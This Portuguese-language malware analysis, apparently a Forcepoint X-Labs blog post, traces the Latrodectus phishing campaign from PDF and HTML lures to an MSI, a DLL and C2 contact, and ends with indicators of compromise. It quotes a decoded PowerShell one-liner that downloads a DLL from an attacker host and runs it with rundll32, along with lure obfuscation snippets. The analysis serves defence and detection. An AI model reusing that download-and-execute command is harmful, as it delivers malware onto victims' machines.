Dentro da Campanha de Malware Latrodectus

Phishing tradicional encontra inovação na entrega de payloads

0 minutos de leitura

Mayur Sewani

Este relatório oferece uma análise detalhada da recente atividade da campanha Latrodectus, descoberta pela nossa equipe de pesquisa do X-Labs. Uma das principais técnicas de disseminação do Latrodectus envolve e-mails de phishing, aproveitando infraestruturas como a do IcedID.

O Latrodectus tem como alvo principal os setores financeiros, automotivo e de saúde. Ao comprometer contas de e-mail e distribuir anexos maliciosos, ele se propaga por uma rede mais ampla de alvos potenciais.

Atualmente, os agentes de ameaça estão adotando cada vez mais o Latrodectus, utilizando formatos de anexo prevalentes, como HTML e PDF. Ele é projetado para ser furtivo e persistente, complicando os esforços de detecção e erradicação. Isso pode levar à exfiltração de dados pessoais, perdas financeiras devido a fraudes ou extorsão, e ao comprometimento de informações sensíveis.





A campanha Latrodectus inicia-se com ataques originados de um e-mail comprometido que aparenta conter documentos críticos do DocuSign. Os usuários são incentivados a acessar o documento por meio do link fornecido. Quando o link é clicado, os usuários são redirecionados para uma URL maliciosa, resultando no download inadvertido do payload da próxima etapa.

Fig. 1 - Cadeia de Ataque

Fig. 2 - Acesso Inicial ao PDF



Fig. 3 - URL suspeita incorporada em PDF

O PDF contém domínio comprometido com redirecionamento:

“hxxps://delview[.]com/MobileDefault[.]aspx?reff=hxxps://cutt[.]ly/seU8MT6t#_fZ0NmW”

Ele redireciona para URLs encurtadas e, em seguida, para outro domínio suspeito:

“hxxps://digitalpinnaclepub[.]com/?3” e, finalmente, redireciona para o projeto do “storage.googleapis.com”“hxxps://storage[.]googleapis[.]com/braided-turbine-435813-n7[.]appspot[.]com/VA8PBxartt/Document-20-17-57.js”



Análise do JavaScript Ofuscado

- O JavaScript contém muitas mensagens lixo em “//”, o que aumenta a ofuscação e o tamanho do arquivo. O código JavaScript malicioso real está comentado em “////”.

Fig. 4 - Carga útil de JavaScript ofuscada

- Após remover as mensagens lixo, é exibida a manipulação de strings ofuscadas do JavaScript com funções de substituição e junção. Substituindo “////” por um espaço (“ ”), o código malicioso real é revelado.

Fig. 5 - Funções de manipulação de strings Javascript desofuscadas



- Após a desofuscação, ele cria ActiveXObject("WindowsInstaller.Installer") e baixa um arquivo instalador .msi. Veja a Fig. 6 abaixo:

Fig. 6 - Código Javascript desofuscado baixa arquivo MSI



Análise do MSI

- O arquivo MSI é executado via JavaScript e faz o drop de um arquivo malicioso .dll de 64 bits na pasta %appdata%.

Fig. 7 - Arquivo MSI

- O .dll dropado contém a função de exportação “GetDeepDVCState”, e o MSI executa este .dll com o parâmetro: “/DontWait C:/Windows/SysWOW64/rundll32.exe C:\Users\Admin\AppData\Roaming\vierm_soft_x64.dll, GetDeepDVCState”



Análise do DLL

- O DLL é um binário Microsoft Visual C++ de 64 bits com informações falsas de versão da NVIDIA.

Fig. 8 - Informações da versão DLL

- Este DLL desempacota outro payload DLL de estágio na memória:

Fig. 9 - Informações da versão DLL

O binário DLL desempacotado de 64 bits conecta-se a um servidor C2 malicioso em uma porta incomum, 8041.

Greshunka[.]com:8041/bazar.php



Acesso Inicial via HTML

A página HTML de phishing parece um pop-up de documento Word para o usuário. Clicar no botão executa código JavaScript malicioso incorporado no HTML. Veja a Fig. 10 abaixo:

Fig. 10 - Anexo HTML

Ela contém mensagens de aviso em pop-up em ordem invertida:

document.getElementById("prompt").innerHTML = ll('.nottub >b/<"noituloS">b< eht gnisu woleb snoitcurtsni eht wollof esaelP .tnemucod siht fo yalpsid enilffo tcerroc troppus ton seod resworb ruoY');

Mensagem revertida:

Your browser does not support correct offline display of this document. Please follow the instructions below using the



O código também utiliza diferentes funções de codificação de strings, como window.atob(), e funções de ofuscação, como s.split("").reverse().join("");

Fig. 11 - Código Suspeito em HTML

Código Base64 Decodificado

cmd /c start /min powershell $path='%appdata%\witwin_st_x64.dll';iwr hxxp://gertioma[.]top/o.jpg -outfile $path; start-process rundll32 $path,NxReleasePMap8==

Isso mostra que os agentes de ameaça tentam usar HTML para iniciar o PowerShell, baixar diretamente o payload DLL sem MSI e executá-lo com rundll32.exe, conectando-se ao C2. Observamos algumas campanhas com anexos HTML em e-mails comprometidos.

Conclusão

Os agentes de ameaça continuam a usar e-mails antigos para atacar usuários por meio de anexos suspeitos em PDF ou HTML. Eles utilizam um método de redirecionamento com encurtadores de URL e hospedam payloads maliciosos em projetos conhecidos do storage[.]googleapis[.]com. Posteriormente, baixam JavaScript ofuscado para fazer download do MSI e utilizam rundll32.exe para executar DLLs de 64 bits.

Esta campanha combina o antigo com o novo. O Latrodectus aproveita infraestruturas antigas combinadas com um método inovador de distribuição de payloads maliciosos para os setores financeiro, automotivo e de negócios.

Declaração de proteção

Os clientes da Forcepoint estão protegidos contra esta ameaça nos seguintes estágios de ataque:

- Estágio 2 (Isca): Anexos PDF e HTML maliciosos associados a esses ataques são identificados e bloqueados.

- Estágio 3 (Redirecionamento): URLs encurtadas de redirecionamento e domínios comprometidos são bloqueados.

- Estágio 5 (Arquivo Dropper): Os arquivos dropper são adicionados ao banco de dados de malwares da Forcepoint e bloqueados.

- Estágio 6 (Comunicação com C2): Credenciais C2 bloqueadas.

IOCs

URLs de Estágio Inicial:

- hxxps://delview[.]com/MobileDefault[.]aspx?reff=hxxps://cutt[.]ly/seU8MT6t#_fZ0NmW

- hxxps://cutt[.]ly/seU8MT6t#_fZ0NmW

- hxxps://digitalpinnaclepub[.]com/?3

- hxxps://storage[.]googleapis[.]com/braided-turbine-435813-n7[.]appspot[.]com/VA8PBxartt/Document-20-17-57.js

- hxxp://194[.]54[.]156[.]91/dsa.msi

- hxxp://gertioma[.]top/o.jpg

C2s:

- tiguanin[.]com

- greshunka[.]com

- bazarunet[.]com

- mazinom[.]com

- leroboy[.]com

- krinzhodom[.]com

- klemanzino[.]net

- rilomenifis[.]com

- isomicrotich[.]com

Hashes:

- 35A990C3BE798108C9D12A47F4A028468EA6095B

- 9361621490915EBB919B79C6101874F03E4E51BC

- 71E99A21FFA29E1E391811F5A3D04DCBB9CF0949

- 570c4ab78cf4bb22b78aac215a4a79189d4fa9ed

- 62e23500cc5368e37be47371342784f72e481647

- 881993bcb37aa9504249271b7559addc0c633f09

- 7474873629399ee5fdd984c99b705e0490ab8707

Mayur Sewani

Leia mais artigos de Mayur SewaniMayur atua como Pesquisador Sênior de Segurança na equipe de pesquisa Forcepoint X-Labs. Ele se concentra em malwares APT, ladrões de informações, ataques de phishing e trabalha para se manter atualizado com as ameaças mais recentes. Ele é apaixonado por avançar no campo da emulação de adversários defensivos e pesquisa.

No Artigo

X-Labs

Receba insights, análises e notícias em sua caixa de entrada

Ao Ponto

Cibersegurança

Um podcast que cobre as últimas tendências e tópicos no mundo da cibersegurança

Ouça Agora